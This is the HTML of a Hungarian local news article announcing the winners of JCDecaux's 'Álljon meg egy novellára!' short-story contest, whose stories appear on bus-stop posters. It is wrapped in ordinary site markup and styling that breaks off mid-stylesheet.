class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-480666" class="post-480666 post type-post status-publish format-standard has-post-thumbnail category-hazank-kultura tag-alljon_meg_egy_novellara_ tag-buszmegallo tag-irodalmi_palyazat tag-palyazat" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk HAZÁNK" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hazánk - Kultúra</span></div></div><header class="td-post-title"><h1 class="entry-title">Álljon meg egy novellára!</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-480666 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szelm/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szelm"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szāl_MĘnika-150x150.jpg' class='avatar avatar-30 photo' alt='Szél Móni' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szāl_MĘnika-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szél Móni' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szél Móni </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T12:30:04+02:00" >2023.08.16.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1.jpg" data-caption=""><noscript><img width="870" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-870x489.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-1200x675.jpg 1200w" sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_alljon_meg_egy_novellara_-1"/></noscript><img width="870" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-870x489.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-1200x675.jpg 1200w" data-sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_alljon_meg_egy_novellara_-1" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-870x489.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1-1200x675.jpg.webp 1200w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Falljon_meg_egy_novellara_1%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%81lljon+meg+egy+novell%C3%A1ra%21&url=https%3A%2F%2Fmizumiskolc.hu%2Falljon_meg_egy_novellara_1%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/alljon_meg_egy_novellara_1/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1.jpg&description=%C3%81lljon+meg+egy+novell%C3%A1ra%21"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>2 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-308d5acc598b3e9e441b7364286442eb dbgads-cikk-1" id="dbgads-308d5acc598b3e9e441b7364286442eb"></div><div class="dbg_post_content"><p>A F&ouml;ld sors&aacute;r&oacute;l &eacute;s a kl&iacute;mav&aacute;ltoz&aacute;sr&oacute;l is sz&oacute;lnak a JCDecaux &Aacute;lljon meg egy novell&aacute;ra! irodalmi p&aacute;ly&aacute;zat&aacute;nak nyertes t&ouml;rt&eacute;netei. Ezeket a legforgalmasabb busz- &eacute;s villamosmeg&aacute;ll&oacute;k plak&aacute;tfel&uuml;letein olvashatjuk majd szerte haz&aacute;nkban.</p><h2 style="font-style:italic">T&ouml;bb, mint 1500 novella</h2><p>Ezek k&ouml;z&uuml;l ker&uuml;lt ki az a h&uacute;sz nyertes alkot&aacute;s, amelyek alapj&aacute;n podcastsorozat is k&eacute;sz&uuml;lt Vecsei H. Mikl&oacute;s &eacute;s Bal&aacute;zsy Panna előad&aacute;s&aacute;ban.</p><p>A legjobb alkot&aacute;snak j&aacute;r&oacute; d&iacute;jat Mayer T&uuml;nde &Ouml;sszecsiszol&oacute;d&aacute;s c&iacute;mű novell&aacute;ja &eacute;rdemelte ki, a m&aacute;sodik helyen Lendvai Zal&aacute;n Any&aacute;m &eacute;s a lefejezett csirke c&iacute;mű &iacute;r&aacute;sa v&eacute;gzett, harmadikk&eacute;nt pedig Somogyi Bogl&aacute;rka &aacute;llhatott a k&eacute;pzeletbeli dobog&oacute;ra Fonalak c&iacute;mű novell&aacute;j&aacute;val.</p><div  class="dbgads-c57f879eb426055886e1528a872608eb dbgads-cikk-2" id="dbgads-c57f879eb426055886e1528a872608eb"></div><p><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/64db8eb5fa28544dab8d8c0e.jpg" style="width:100%" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/64db8eb5fa28544dab8d8c0e.jpg" style="width:100%" /></p><p>&Iacute;r&aacute;saikban sokan az idősebb gener&aacute;ci&oacute;k tapasztalataihoz ny&uacute;ltak vissza. Jelentősen cs&ouml;kkent a vallom&aacute;sos t&ouml;rt&eacute;netek sz&aacute;ma. Sz&aacute;mtalan p&eacute;ld&aacute;t lehetett l&aacute;tni arra, hogyan pr&oacute;b&aacute;ljuk a mindennapjaink r&eacute;sz&eacute;v&eacute; tenni a kl&iacute;matudatoss&aacute;got.</p><blockquote><p>Lesz k&ouml;z&ouml;ns&eacute;gszavaz&aacute;s: szeptember 15-ig. Szavazz Te is kedvenc bovell&aacute;dra!</p></blockquote><p style="text-align:right">(Fot&oacute;: &Aacute;lljon meg egy novell&aacute;ra! 2023-as győztesei &eacute;s zsűritagjai/JCDecaux)</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> kultura.hu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/alljon_meg_egy_novellara_/"> Álljon meg egy novellára!</a></li><li><a href="https://mizumiskolc.hu/cimke/buszmegallo/"> buszmegálló</a></li><li><a href="https://mizumiskolc.hu/cimke/irodalmi_palyazat/"> irodalmi pályázat</a></li><li><a href="https://mizumiskolc.hu/cimke/palyazat/">pályázat</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/alljon_meg_egy_novellara_1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk 